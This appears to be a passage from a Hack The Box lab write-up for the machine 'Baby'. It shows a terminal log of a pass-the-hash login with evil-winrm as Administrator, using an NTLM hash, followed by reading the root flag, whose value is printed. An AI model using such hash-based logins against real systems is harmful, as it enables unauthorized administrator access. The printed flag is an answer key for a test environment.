 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #evil-winrm -i baby.vl -u 'Administrator' -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
554b2524bb822c14b94bbdf0929392d1
*Evil-WinRM* PS C:\Users\Administrator\Documents>